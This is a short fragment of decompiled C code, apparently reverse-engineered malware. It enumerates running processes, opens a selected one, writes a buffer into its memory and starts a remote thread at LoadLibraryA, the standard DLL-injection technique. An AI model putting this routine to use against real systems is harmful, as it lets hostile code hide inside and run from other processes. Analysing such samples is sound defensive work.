 37 if ( !EnumProcesses(dwProcessId, 4096, &v14) )
38 return 1;
39 v7 = v14 >> 2;
40 for ( i = 0; i < v7; ++i )
41 {
42 hProcess = 0;
43 if ( dwProcessId[i] )
44 v17 = sub_401000(dwProcessId[i]);
45 if ( v17 == 1 )
46 {
47 hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
48 if ( hProcess == (HANDLE)-1 )
49 return -1;
50 i = 2000;
51 }
52 }
53 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
54 if ( !lpBaseAddress )
55 return -1;
56 WriteProcessMemory(hProcess, lpBaseAddress, Buffer, 0x104u, 0);
57 hModule = GetModuleHandleA(ModuleName);
58 lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
59 if ( CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0) )
60 return 0;
61 else
62 return -1;
63 }